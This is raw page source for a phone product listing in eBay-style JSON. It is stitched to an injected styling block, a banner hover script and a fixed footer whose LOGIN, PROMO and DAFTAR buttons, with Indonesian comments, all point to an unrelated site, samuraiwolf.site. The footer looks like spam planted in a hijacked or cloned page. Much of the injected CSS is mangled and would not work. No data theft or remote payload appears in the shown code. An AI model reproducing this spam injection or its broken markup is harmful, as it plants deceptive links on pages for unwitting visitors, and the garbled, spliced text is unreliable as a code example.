                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3088 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]}]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel":{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://jjsliquor.com/shop/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
<footer>
<style>
   .site-fixed-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 8px 0;
    background: rgba(13, 17, 23, 0.95); /* Dark Mode Semi-Transparan */
    border-top: 2px solid #30363d;
    box-shadow: 0 -5px 15px rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

/* Tombol Dasar */
.footer-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: #c9d1d9; /* Warna teks abu-abu terang */
    font-size: 0.7em;
    font-weight: 600;
    transition: color 0.3s ease;
    padding: 5px;
}

/* Label Teks */
.footer-label {
    margin-top: 4px;
}

/* Styling Ikon SVG */
.footer-icon {width: 24px;
    height: 24px;
}

/* --- Styling Unik (Neon Glow) --- */

/* 1. Login (Warna Biru/Ungu) */
.login-btn:hover {
    color: #ffc65c;
}
.login-btn:hover .footer-icon {
    stroke: #ffc65c;
    filter: drop-shadow(0 0 5px rgba(255, 252, 92, 0.8));
}

/* 2. Promo (Warna Paling Menonjol - Emas/Kuning) */
.promo-btn {
    color: #ff0000;
    transform: scale(1.1); /* Sedikit lebih besar */
}
.promo-btn .footer-icon {
    stroke: #ff0000;
    filter: drop-shadow(0 0 8px rgb(255, 0, 0));
}
.promo-btn:hover {
    color: #fff;
}

/* 3. Daftar (Warna Hijau/Neon) */
.daftar-btn:hover {
    color: #ff8800;
}
.daftar-btn:hover .footer-icon {
    stroke: #ff8800;
    filter: drop-shadow(0 0 5px rgba(255, 145, 0, 0.8));
}
</style>
<div class="site-fixed-footer">
    
    <a href="https://samuraiwolf.site/" class="footer-button login-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15 3H7C5.895 3 5 3.895 5 5V19C5 20.105 5.895 21 7 21H15C16.105 21 17 20.105 17 19V5C17 3.895 16.105 3 15 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M12 11V16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9 13L12 16L15 13" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">LOGIN</span>
    </a>

    <a href="https://samuraiwolf.site/" class="footer-button promo-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 12C20 7.582 16.418 4 12 4C7.582 4 4 7.582 4 12C4 16.418 7.582 20 12 20C16.418 20 20 16.418 20 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M12 8V16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M8 12H16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">PROMO</span>
    </a>

    <a href="https://samuraiwolf.site/" class="footer-button daftar-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 21V19C16 17.343 14.657 16 13 16H6C4.343 16 3 17.343 3 19V21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11 7C11 9.209 9.209 11 7 11C4.791 11 3 9.209 3 7C3 4.791 4.791 3 7 3C9.209 3 11 4.791 11 7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21 5H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21 8H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">DAFTAR</span>
    </a>

</div>

</footer>                                                                                                                                                                                                                                                   
<img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1764053052051" alt="" aria-hidden="true" /><script type="59a67bb28ff9ade2a9faab7d-text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5880176" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="59a67bb28ff9ade2a9faab7d-|49" defer></script></foreignObject>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"632ce3574b744dc9bce5fb37a41cfbdc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>